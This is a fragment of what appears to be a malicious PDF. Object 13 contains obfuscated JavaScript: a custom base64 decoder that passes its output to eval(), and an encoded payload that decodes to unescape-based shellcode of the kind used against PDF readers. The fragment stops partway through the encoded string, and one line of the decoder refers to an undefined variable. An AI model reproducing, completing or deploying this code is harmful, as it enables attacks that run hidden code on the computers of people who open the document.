 PPDF> object 13
<< /Length 5235 >>
stream
function func(str) {
b64s="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
while(str.substr(-1,1)=="=")str=str.substr(0,str.length-1);
var b=str.split(""), i
var s=Array(), t
var lPos = b.length - b.length % 4
for(i=0;i<lPos;i+=4){
t=(b64s.indexOf(b[i])<<18)+(b64s.indexOf(b[i+1])<<12)+(b64s.indexOf(b[i+2])<<6)+b64s.indexOf(b[i+3])
s.push( ((t>>16)&0xff), ((t>>8)&0xff), (t&0xff) )
}
if( (b.length-lPos) == 2 ){ t=(b64s.indexOf(b[lPos])<<18)+(b64s.indexOf(b[lPos+1])<<12); s.push( ((t>>16)&0xff)); }
if( (b.length-lPos) == 3 ){ t=(b64s.indexOf(b[lPos])<<18)+(b64s.indexOf(b[lPos+1])<<12)+(b64s.indexOf(b[lPos+2])<<6); s.push( ((
t>>16)&0xff), ((t>>8)&0xff) ); }
for( i=s.length-1; i>=0; i-- ){
if( s[i]>=168 ) s[i]=AZ.charAt(s[i]-163)
else s[i]=String.fromCharCode(s[i])
};
eval(s.join(""))
}
func("bGVtaXJvcz11bmVzY2FwZSgiJXUwM2ViJXVlYjU5JXVlODA1JXVmZmY4JXVmZmZmJXU0OTRmJXU0OTQ5JXU0OTQ5JXU1MTQ5JXU1NjVhJXU1ODU0JXUzMzM2JXU1
NjMwJXUzNDU4JXUzMDQxJXUzNjQyJXU0ODQ4JXU0MjMwJXUzMDMzJXU0MzQyJXU1ODU2JXU0MjMyJXU0MjQ0JXUzNDQ4JXUzMjQxJXU0NDQxJXU0MTMwJXU1NDQ0JXU0ND
QyJXU0MjUxJXU0MTMwJXU0MTQ0JXU1ODU2JXU1YTM0JXU0MjM4JXU0YTQ0JXU0ZDRmJXU0ZTRiJXUzMTQyJXUzNTRjJXU1NDRjJXU0MzQzJXU0YzQ5JXUzNjQ4JXU0YjQ5
JXU0MzRlJXU1MDQxJXUzODQyJXU1MzQ2JXU1MDRjJXU0OTQ5JXU0ZTQ0JXU0ZjRjJXU0ZTRiJXU1MDQ1JXU0ZTRhJXU0ZTRiJXU0ZjRmJXU0ZjRmJXU0ZjRmJXU0NzQyJX
U1NDRlJXU0OTQ5JXU1OTQ5JXUzOTQ5JXU0YzQzJXU0ZjRkJXU1MzRhJXU0YTQ5JXUzOTQ5JXUzOTQ5JXU0OTQ5JXUzMTQ0JXU0ZDQ5JXU0OTQ1JXU1MTQ0JXU0ZTQ5JXU0
ODQ1JXUzMzQ2JXU1MTQ0JXU0ZDQ5JXU1OTQxJXU1MTQ0JXU0NDQxJXU0MTQ0JXU0ZTRjJXU0YTQ1JXU0MTQ0JXU0ZTRkJXUzODQ3JXU0ZTQxJXU0OTRjJXU1NjRjJXUzMT
Q0JXU0ZTQ3JXU0YjQ5JXU0OTRjJXU0NjQ0JXUzMTQ0JXU0ZDQ3JXU1ODRkJXU0YTRjJXU1NzQ2JXU0YzRmJXU0YzUwJXU0YzRhJXU0MTQ0JXU0YTQ4JXUzOTRjJXU1NjQ0